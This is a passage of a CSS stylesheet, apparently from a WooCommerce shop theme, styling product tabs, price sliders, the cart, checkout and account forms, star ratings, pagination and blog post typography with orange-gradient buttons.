    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%) !important;
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    padding: 3px 17px;
    font-size: 12px;
    border-radius: 3px;
    text-transform: uppercase;
    letter-spacing: 1px;
    overflow: hidden;
    text-decoration: none;
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    color: #fff;
    cursor: pointer;
	border:none;
}

.widget .price_slider.ui-slider {
    margin-right: 15px;
    position: relative;
}

.ui-slider .ui-slider-handle {
	left: 0%;
	position: absolute;
	z-index: 2;
	width: 15px;
	height: 15px;
	cursor: pointer;
	background: #ff934b !important;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%) !important;
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
	outline: 0;
	top: -3px;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	height: 8px;
	background: #f5f5f5 !important;
	border: 1px solid #eaeaea;
}
.ui-slider-horizontal {
	height: 8px;
}
.ui-widget-content {
	background: #505050;
	margin-bottom: 20px;
}
.price_slider_wrapper {
	position: relative;
}
.price_slider_amount .button {
	float: left;
	background-color: #e96125;
	color: white;
}
.price_slider_amount .button:hover {
	float: left;
	background-color: black;
	color: white;
}
.price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
	text-align: right;
}

.price_slider_amount:before,.price_slider_amount:after {
    content: '';
    display: table;
    clear: both;
}

.widget.woocommerce.widget_price_filter form {
    padding: 18px;
}

.woocommerce-tabs ul > li {
    display: inline-block;
}

.woocommerce-Tabs-panel.klb-product-tab {
    margin-top: 0px;
    border-top-left-radius: 0;
}

.woocommerce-tabs .btn {
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

.woocommerce-tabs #tab-description h2,
.woocommerce-tabs #tab-additional_information h2,
.woocommerce-tabs #tab-reviews h2 {
    font-size: 24px;
    font-weight: 100;
}

.related.products > h2 {
    font-size: 24px;
    font-weight: 100;
    margin-bottom: 1rem;
}

.woocommerce-tabs .tabs li.active a {
	background: #ff934b !important;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%) !important;
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
}

.woocommerce-tabs .tabs li a {
    background: #1c2224 !important;
}

@media (max-width: 480px){
.woocommerce-tabs ul > li:last-child {
    margin-top: 5px;
}
}

table {
	max-width: 100%;
	background-color: transparent;
    width: 100%;
    table-layout:fixed;
}

th {
	text-align: left;
	padding-right: 20px;
	padding-bottom: 5px;
	padding: 10px;
	border: 1px solid #dee2e6;
}

td{
	padding: 10px;
	border: 1px solid #dee2e6;
	text-align: left;
}

dt {
    font-weight: bold;
}

dt, dd {
    line-height: 20px;
}

dd {
    margin-left: 10px;
}

abbr, tla, acronym {
    text-decoration: underline;
    cursor: help;
}

.woocommerce-message.klb-product-tab {
    padding: 20px;
    margin-bottom: 15px;
}

.woocommerce-message a.button.wc-forward {
    font-weight: 500;
    color: #e96125;
    font-size: 14px;
}

.table.cart_summary th {
    border: none;
    border-bottom: 2px solid #dee2e6;
    border-top: 1px solid #dee2e6;
}

.table.cart_summary td {
    border: none;
    border-top: 1px solid #dee2e6;
}

.shop_table .quantity label.screen-reader-text {
    display: none;
}

.klbaction:before,
.klbaction:after {
	content: '';
	display:table;
	clear:both;
}

.shop_table div.coupon {
    float: left;
}

.shop_table .coupon + button.button {
    float: right;
}

.cart-table .btn-secondary {
    border-radius: 2px !important;
    font-size: 13px;
    padding: .375rem .75rem;
    text-transform: uppercase;
}

.klbaction .coupon label {
    display: none;
}

.klbaction .coupon .form-control {
    width: initial;
    display: inline-block;
    font-size: 13px;
}

.cart-collaterals h2 {
    font-size: 24px;
    font-weight: 100;
}

.cart-collaterals {
    padding: 1.5rem .75rem;
}

.wc-proceed-to-checkout .btn {
    margin-top: 15px;
}

.cart-collaterals th,.cart-collaterals td {
    border: 1px solid #dee2e6;
}

.woocommerce-billing-fields label {
    display: block;
    width: 100%;
}

.woocommerce-billing-fields span.woocommerce-input-wrapper input,
.woocommerce-shipping-fields span.woocommerce-input-wrapper input {
	width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border-radius: 2px;
    font-size: 14px;	
}

.woocommerce-billing-fields span.woocommerce-input-wrapper,
.woocommerce-shipping-fields span.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-checkout .woocommerce-additional-fields textarea {
    width: 100%;
	padding: .375rem .75rem;
}

.woocommerce-checkout .woocommerce-additional-fields .woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-checkout .form-row {
    margin-left: 0;
    margin-right: 0;
}

.woocommerce-checkout h3,
.woocommerce-account h3 {
    font-size: 24px;
    font-weight: 100;
}

.klb-product-tab.order_review .woocommerce-checkout-payment {
    margin-top: 30px;
}

.checkout_coupon.woocommerce-form-coupon input,
.woocommerce-account input {
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border-radius: 2px;
    font-size: 14px;
}

.woocommerce-terms-and-conditions-wrapper {
    display: block;
    width: 100%;
}

nav.woocommerce-MyAccount-navigation li {
    display: inline-block;
    border: 1px solid #e96125;
    padding: 5px 10px;
    margin-right: 5px;
}

nav.woocommerce-MyAccount-navigation {
    margin-bottom: 10px;
}

nav.woocommerce-MyAccount-navigation li.is-active {
    background: #e96125;
}

nav.woocommerce-MyAccount-navigation li.is-active a {
    color: #fff;
}

nav.woocommerce-MyAccount-navigation li:hover {
    background: #e96125;
}

nav.woocommerce-MyAccount-navigation li:hover a {
    color: #fff;
}

.woocommerce-account .form-row {
    margin-right: 0;
    margin-left: 0;
}

.woocommerce-account label.woocommerce-form__label-for-checkbox {
    width: 100%;
    margin-top: 13px;
    margin-bottom: 0;
}

.woocommerce-account input[type="checkbox"] {
    width: initial;
}

.woocommerce-account .account-left .list-group a.is-active {
	background: #ff934b !important;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%) !important;
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    color: #fff;
}

.woocommerce-account .account-left .list-group a:hover {
	background: #ff934b !important;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%) !important;
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%) !important;
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    color: #fff;
}

.woocommerce-account span.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-account a.edit {
    color: #e96125;
    font-weight: 500;
}

ul.woocommerce-error {
    color: #e96125;
}

.klb-product-tab.woo-error {
    padding: 20px;
    margin-bottom: 15px;
}

.woocommerce-MyAccount-content .woocommerce-message a.btn {
    margin-right: 5px;
}

a.woocommerce-MyAccount-navigation-link--orders i:before {
    content: "\F279";
}

a.woocommerce-MyAccount-navigation-link--downloads i:before {
    content: "\F1DA";
}

a.woocommerce-MyAccount-navigation-link--edit-address i:before {
    content: "\F34F";
}

a.woocommerce-MyAccount-navigation-link--dashboard i:before {
    content: "\F56E";
}

a.woocommerce-MyAccount-navigation-link--customer-logout i:before {
    content: "\F343";
}

.woocommerce-MyAccount-content .edit-account fieldset {
    margin-top: 30px;
}

.star-rating:before {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	font-family: 'Material Design Icons';
}
.star-rating {
	display: block;
	overflow: hidden;
	position: relative;
	height: 16px;
	font-size: 15px;
	width: 75px;
	font-family: 'Material Design Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #e96125;
}
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 16px;
}
.star-rating span:before {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
	top: 0;
	position: absolute;
	left: 0;
	font-family: 'Material Design Icons';
}

p.stars a{
	border-right: 1px solid #e1e1e1;
}
p.stars a:last-child{
	border-right: 0;
}
p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {
	content: "\F4D2";
	font-family: 'Material Design Icons';
	color: #666;
}
p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {
	content: "\F4D2\F4D2";
	font-family: 'Material Design Icons';
	color: #666;
}
p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {
	content: "\F4D2\F4D2\F4D2";
	font-family: 'Material Design Icons';
	color: #666;
}
p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {
	content: "\F4D2\F4D2\F4D2\F4D2";
	font-family: 'Material Design Icons';
	color: #666;
}
p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {
	content: "\F4D2\F4D2\F4D2\F4D2\F4D2";
	font-family: 'Material Design Icons';
	color: #666;
}
p.stars a, .woocommerce-page p.stars a {
	display: inline-block;
	font-weight: 700;
	margin-right: 1em;
	text-indent: -9999px;
	position: relative;
	font-family: 'FontAwesome';
}
p.stars a.star-1:after, p.stars a.star-2:after, p.stars a.star-3:after, p.stars a.star-4:after, p.stars a.star-5:after, .woocommerce-page p.stars a.star-1:after, .woocommerce-page p.stars a.star-2:after, .woocommerce-page p.stars a.star-3:after, .woocommerce-page p.stars a.star-4:after, .woocommerce-page p.stars a.star-5:after {
	font-family: 'Material Design Icons';
	text-indent: 0;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
	width: 2em;
}
p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
	width: 3em;
}
p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
	width: 4em;
}
p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
	width: 5em;
}
p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
	width: 6em;
}

p.stars a.star-1.active:after, p.stars a.star-1:hover:after, p.stars a.star-1.active:after, p.stars a.star-1:hover:after {
	content: "\F4CE";
	color: #000;
}
p.stars a.star-2.active:after, p.stars a.star-2:hover:after, p.stars a.star-2.active:after, p.stars a.star-2:hover:after {
	content: "\F4CE\F4CE";
	color: #000;
}
p.stars a.star-3.active:after, p.stars a.star-3:hover:after, p.stars a.star-3.active:after, p.stars a.star-3:hover:after {
	content: "\F4CE\F4CE\F4CE";
	color: #000;
}
p.stars a.star-4.active:after, p.stars a.star-4:hover:after, p.stars a.star-4.active:after, p.stars a.star-4:hover:after {
	content: "\F4CE\F4CE\F4CE\F4CE";
	color: #000;
}
p.stars a.star-5.active:after, p.stars a.star-5:hover:after, p.stars a.star-5.active:after, p.stars a.star-5:hover:after {
	content: "\F4CE\F4CE\F4CE\F4CE\F4CE";
	color: #000;
}

.comment-form span.select2 {
    display: none;
}

.woocommerce-Reviews input[type="text"], .woocommerce-Reviews input[type="email"], .woocommerce-Reviews textarea {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.woocommerce-Reviews ol.commentlist {
    padding: 0;
}

.woocommerce-Reviews ol.commentlist img.avatar {
    float: left;
    margin-right: 15px;
}

.woocommerce-Reviews ol.commentlist .comment-text {
    float: left;
}

.woocommerce-Reviews ol.commentlist .comment_container:before,.woocommerce-Reviews ol.commentlist .comment_container:after {
    content: '';
    display: table;
    clear: both;
}

.woocommerce-Reviews ol.commentlist li {
    margin-top: 20px;
}

.woocommerce .form-row {
    margin-right: 0;
    margin-left: 0;
}

p#calc_shipping_state_field span {
    width: 100%;
    max-width: 100%;
}

p#calc_shipping_state_field span .select2-selection__arrow b {
    left: inherit;
    right: 7px;
}

.cart-sidebar .cart-store-details p:last-child {
    margin-bottom: 30px;
}

.vc_tta-accordion .vc_tta-panel {
    border: 1px solid #eee;
    margin-bottom: .5rem;
}

.vc_tta-accordion .vc_tta-panel-heading h4 a {
    font-size: 1rem;
}
/*************************************************
* General
*************************************************/

@media (min-width: 992px){
	ul.dropdown-menu ul.dropdown-menu {
		position: absolute;
		top: 0;
		left: 100%;
	}
}

ul.dropdown-menu .dropdown-toggle:after {
    display:none
}


.top-category.klb-product-cat{
    padding: unset;
    background: none;
    border: none;
    margin: unset;
    box-shadow: none;
}

.btn:focus {
    box-shadow: none !important;
}

a.navbar-brand.klb-logo-text {
    color: #fff;
    text-transform: uppercase;
}

a.navbar-brand.klb-logo-text:hover {
    background: none;
    color: #fff;
}

.klb-breadcrumb{
	margin-top:-15px;
}

iframe{
	width:100%;
	max-width:100%;
}

.format-video .blog-header, .format-audio .blog-header {
    line-height: 0;
}

.post-slider .owl-prev, .post-slider .owl-next {
    top: 45%;
}

.card.sidebar-card ul li {
    border-bottom: 1px solid #efefef;
    display: block;
    padding: 8px 0;
}

.card.sidebar-card ul li a{
	color:#888;
}

.card.sidebar-card ul li a:before {
    display: inline-block;
    content: "\F142";
    font: normal normal normal 24px/1 "Material Design Icons";
    font-size: inherit;
    text-rendering: auto;
    line-height: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	margin-right: 3px;
}

.card.sidebar-card ul li:last-child {
    border: none;
}

.card.sidebar-card li.page_item_has_children {
    border: none;
    padding-bottom: 0;
}

.card.sidebar-card li.page_item_has_children > a {
    display: block;
    padding: 5px 0;
}

.sidebar-card ul.children li > ul.children li {
    padding-bottom: 0;
}

.sidebar-card ul.children,
.sidebar-card ul.sub-menu {
    padding-left: 10px;
}

ul.sub-menu > li {
    padding-bottom: 0 !important;
}

.widget_rss a.rsswidget {
    font-weight: 500;
}

.widget_recent_comments ul li a:before {
    display: none !important;
}

.card.sidebar-card .tagcloud a {
    color: #fff;
    font-size: 13px !important;
}

blockquote {
    padding: 10px 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee;
}

a.comment-reply-link {
    font-weight: 100;
    font-size: 16px;
    color: #e96125;
}

ul.comments ul.children {
    padding-left: 50px;
}

.comment-respond .comment-form label {
    display: none;
}

.wpcf7-form label {
    width: 100%;
}

.osahan-menu-2 ul.navbar-nav li.active > .nav-link,
.osahan-menu-2 ul.navbar-nav li > .nav-link:hover {
    background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    color: #fff !important;
}

.lwa-login_form + .lwa-submit-button {
    margin: 15px 0;
}

p.lwa-submit-button input[type="submit"] {
    display: block;
    margin: 15px 0;
}

.registerform p strong,
form.lwa-remember p strong {
    font-size: 18px;
    margin-bottom: 14px;
    font-weight: 500;
    color: #333;
}

.lwa-register,
form.lwa-remember {
    padding-top: 15px;
}

.lwa input {
    width: 100%;
}

.lwa input[type="checkbox"] {
    width: initial;
}

.faq textarea {
    height: 100px;
}

@media (max-width: 480px){
	.klbcopyright{
		text-align:center;
		margin-bottom: .5rem !important;
	}
}

.klb-post img {
    max-width: 100%;
    height: auto;
}

.klb-post h1,
.klb-post h2,
.klb-post h3,
.klb-post h4,
.klb-post h5,
.klb-post h6 {
    margin-bottom: 10px;
    line-height: 140%;
    margin: 10px 0;
    text-rendering: optimizelegibility;
    padding: 0;
}

.klb-post h1 {
  font-size: 38.5px;
}

.klb-post h2 {
  font-size: 31.5px;
  padding-bottom:initial;
}


.klb-post h3 {
	font-size: 24.5px;
	text-transform: initial;
	text-align:left;
    text-transform: initial;
    font-weight: 500;
}

.klb-post h4 {
  font-size: 17.5px;
}

.klb-post h5 {
  font-size: 14px;
}

.klb-post h6 {
  font-size: 11.9px;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.sidebar-card form select,
.sidebar-card  select {
    width: 100%;
}

.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.alignright {
	float: right;
    margin: 0 0 1em 1em;
    clear: both;
}
.alignleft {
	float: left;
	margin: 0 1em 1em 0;
    clear: both;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align:center;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}

.gallery-caption {
	max-width: 100%;
}

.bypostauthor {
	max-width:100%;
}

.textarea_half {
	max-width:500px;
}

.wp-caption img {
	max-width: 100%;
	height: auto;
}

p>img {
	max-width: 100%;
	height: auto;
}

.wp-caption {
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-image: initial;
    background-color: #efefef;
    text-align: center;
    margin-bottom: 20px;
    clear: both;
}

.wp-caption p.wp-caption-text {
	width: auto !important;
	line-height: 1.5;
	font-size: 11px;
	padding: 3px 0;
	margin: 0px 0 0 0;
	background: #f6f6f6;
	display: block;
	-webkit-border-radius: 0px 0px 3px 3px;
	border-radius: 0px 0px 3px 3px;
    text-align: inherit;
}

.klb-post ul {
    padding-left: 20px;
    list-style-type: circle;
}

.klb-post ol {
    padding-left: 20px;
    list-style-type: decimal;
}

.klb-post ul li {
    list-style-type: circle;
    line-height: 1.75;
	padding:0;
}

.klb-post ol li {
    list-style-type: decimal;
    line-height: 1.75;
	padding:0;
}

.post-password-form label {
    width: 100%;
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
	white-space: pre-wrap;
}

.page .klb-post p + p + p.klbclear:before, .page .klb-post p + p + p.klbclear:after {
    content: '';
    clear: both;
    display: table;
}

.blog-header .card-img-top {
    width: initial;
}

.page-link {
    color: #e96125;
}

.page-item.active .page-link {
    background-color: #e96125;
    border-color: #e96125;
}

li.page-item.next .page-link a,
li.page-item.previous .page-link a {
    color: #e96125;
}

.page-link:focus {
    box-shadow: none;
    color: #e96125;
}

.entry-meta .sticky {
    color: #e96125;
}

.entry-meta .sticky .mdi {
    background: #e96125 none repeat scroll 0 0;
}

li.comment.media .media.mb-4 {
    width: 100%;
}

@media screen and (max-width: 480px){
	ul.comments ul.children {
		padding-left: 0;
	}	
}

@media screen and (max-width:768px){
	a.nav-link.dropdown-toggle {
		pointer-events: none;
	}
	
	ul.dropdown-menu ul.dropdown-menu {
		padding-left: 15px;
	}
	
	ul.dropdown-menu {
		padding-top: 0;
	}
}

@media screen and (max-width:480px){
	.klbiconbox {
	    text-align: center;
	}
}

h3#reply-title {
    font-size: 1.25rem;
}

.page .wp-caption.aligncenter {
    margin-top: 65px;
}

.page-template-frontpage nav.navbar.osahan-menu-2 {
    margin-bottom: 0;
}

.top-categories-search {
    width: 40%;
}

ul.nav-top-right li {
    display: inline-block;
    margin-left: 1rem;
}

ul.nav-top-right li a {
    color: #fff;
}


.klb-middle .container {
    display: block;
    padding-left: 15px;
    padding-right: 15px;
}

.navbar.klb-middle {
    padding: 20px 0px;
}

.klb-middle .navbar-brand {
    padding: 0px;
    padding-top: 6px;
}

.main-nav-right {
    text-align: right;
}

.top-categories-search {
    position: relative;
    width: 100%;
    top: initial;
	padding:0 !important;
}

@media (max-width: 768px) and (min-width: 480px){
	button.navbar-toggler {
	    margin-left:15px;
	}
}

@media (max-width: 991.98px) and (min-width: 768px){
.main-nav-right .btn {
    font-size: 0;
    padding: 9px 0;
}
}

@media screen and (max-width:768px){
	.main-nav-right {
	    padding-right: 15px;
	}
}

.klb-main-nav-right > .my-lg-0 {
    display: inline-block;
}

.klb-main-nav-right {
    text-align: right;
}


@media (max-width:480px){
	.col-xs-6 {
	    width: 50%;
	    float: left;
	}

	.col-xs-12 {
	    width: 100%;
	    float: left;
	}

	.order-xs-second{
		order:-1;
	}

	.order-xs-first{
		order:-2;
	}

	.klb-middle .navbar-brand {
	    padding-top: 0;
	}

	.main-nav-right .btn{
		padding:0 4px;
	}

	a.navbar-brand {
	    margin-bottom: 15px;
	}
}

.navbar-toggler-icon {
    width: 1.3em;
    height: 1.3em;
}

.nav-top-right li.mdi:before {
    color: #fff;
    margin-right: 3px;
}

nav.klb-middle .row {
    -ms-flex-align: center!important;
    align-items: center!important;
}

.woocommerce-order .woocommerce-order-details, .woocommerce-order .woocommerce-customer-details {
    margin-top: 25px;
}

.woocommerce-order .woocommerce-order-details h2, 
.woocommerce-order .woocommerce-customer-details h2,
.woocommerce-MyAccount-content section.woocommerce-customer-details h2,
.woocommerce-MyAccount-content section.woocommerce-order-details h2{
    font-size: 24px;
    font-weight: 100;
}

.woocommerce-MyAccount-content section.woocommerce-customer-details {
    margin-top: 20px;
}

.woocommerce-notices-wrapper {
    width: 100%;
}

p.woocommerce-mini-cart__buttons.buttons:before, p.woocommerce-mini-cart__buttons.buttons:after {
    content: '';
    display: table;
    clear: both;
}

.woocommerce-mini-cart__buttons a.button.wc-forward {
    padding: 15px 17px;
    width: 100%;
    margin-bottom: 10px;
    display: block;
    text-align: center;
    float: left;
    background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    border: medium none;
    border-radius: 2px !important;
    font-size: 13px;
    line-height: 1.5;
    color: #fff;
    font-weight: 400;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.category-grid {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
    border-radius: 2px;
    padding: 20px;
    margin-bottom: 30px !important;
	  position:relative;
}

.category-grid .category-image {
    float: left;
    width: 30%;
}

.category-grid:before,.category-grid:after {
    content: '';
    display: table;
    clear: both;
}

.category-grid .category-name:after {
    content: "\F142";
    display: inline-block;
    font: normal normal normal 24px/1 "Material Design Icons";
    font-size: inherit;
    text-rendering: auto;
    line-height: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 30px;
    font-size: 25px;
    font-weight: 600;
}

.category-name a {
    position: absolute;
    top: 30%;
    transform: translateY(-30%);
}

.single_variation_wrap button {
    background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 );
    border: medium none;
    border-radius: 2px !important;
    font-size: 13px;
    line-height: 1.5;
    color: #fff;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    padding: 10px 30px;
}

.single_variation_wrap {
    margin-top: 10px;
}

#shipping_state_field .select2, #billing_state_field .select2 {
    width: 100%!important;
}
input#ywcdd_datepicker {
    width:100%!important;
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    ransition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border-radius: 2px;
    font-size: 14px;
}

.ywcdd_select_delivery_date_content label abbr {
  padding-left:5px;
}

.ywcdd_timeslot_content .select2{
    width:100%!important;
   
}

 .select2 .selection .select2-selection {
    height:40px;
}

.woocommerce-account-fields input {
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border-radius: 2px;
    font-size: 14px;
}

.woocommerce-account-fields label {
    display: block;
    width: 100%;
}

.woocommerce-account-fields span.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-variation-add-to-cart:before,.woocommerce-variation-add-to-cart:after {
    content: '';
    display: table;
    clear: both;
}

.woocommerce-variation-add-to-cart {
    margin-bottom: 30px;
}

a.reset_variations {
    margin-left: 10px;
}

.widget.woocommerce ul.children {
    padding-left: 15px;
}

.cart-sidebar-body {
    overflow-y: scroll;
}

.product-onshop li.product-category {
    flex-grow: 1;
    width: 33%;
}

ul.product-onshop {
    display: flex;
    flex-wrap: wrap;
    padding: 0 15px;
}

h2.woocommerce-loop-category__title {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    font-size: 18px;
}

.product_list_widget li {
    margin-bottom: 15px;
}

.product_list_widget li:last-child {
    margin-bottom: 0;
}

ul.product-onshop {
    margin-bottom: 30px;
}

@media(max-width:480px){
	.product-onshop li.product-category {
	    width: 50%;
	}
}

ul.page-numbers a.page-numbers {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #0cc5b7;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

ul.page-numbers {
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: .25rem;
    -ms-flex-pack: center!important;
    justify-content: center!important;
}

ul.page-numbers span.page-numbers.current {
    background: #0cc5b7;
    background: -moz-linear-gradient(-45deg, #0cc5b7 0%, #2bd891 100%);
    background: -webkit-linear-gradient(-45deg, #0cc5b7 0%,#2bd891 100%);
    background: linear-gradient(135deg, #0cc5b7 0%,#2bd891 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0cc5b7', endColorstr='#2bd891',GradientType=1 );
    position: relative;
    display: block;
    padding: .5rem .75rem;
    line-height: 1.25;
    border: 1px solid #dee2e6;
    color: #fff;
}

.klbfooterwidget + .klbfooterwidget {
    margin-top: 30px;
}

.klbfooterwidget ul.children {
    padding-left: 10px;
}

.klbfooterwidget .tag-cloud-link {
    background: #ff8a4f;
}

.klbfooterwidget ul.sub-menu {
    padding-left: 10px;
}

.shop-detail-right p.price > span {
    color: #28a745;
    text-decoration: none;
    font-size: 30px;
    font-weight: 500;
}

.wp-block-button {
    margin-bottom: 20px;
}

.wp-block-cover.has-background-dim p.wp-block-cover-text {
    color: #fff;
}

ul.wp-block-gallery + ul.wp-block-gallery {
    margin-top: 20px;
}

.woocommerce-Reviews .comment-respond .comment-form label {
    display: block;
}

.woocommerce-Reviews .comment-respond .comment-form p.comment-form-cookies-consent label {
	display:inline-block;
}

form.woocommerce-cart-form {
    overflow-x: auto;
}

@media(max-width:480px){
	form.woocommerce-cart-form table {
	    table-layout: auto;
	}

	td.product-thumbnail.cart_product {
	    min-width: 77px;
	}

	td.product-quantity input {
	    width: 50px;
	}

	.shop_table .coupon + button.button {
	    display: block;
	    float: none;
	    margin-top: 10px;
	}

	.shop_table div.coupon {
	    float: none;
	}
}


.woocommerce-form span.password-input {
    width: 100%;
}

.checkout-page form.login input[type="text"],.checkout-page form.login input[type="password"] {
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border-radius: 2px;
    font-size: 14px;
}

.checkout-page form.login button[type="submit"] {
    background: #ff934b;
    background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%);
    background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%);
    background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%);
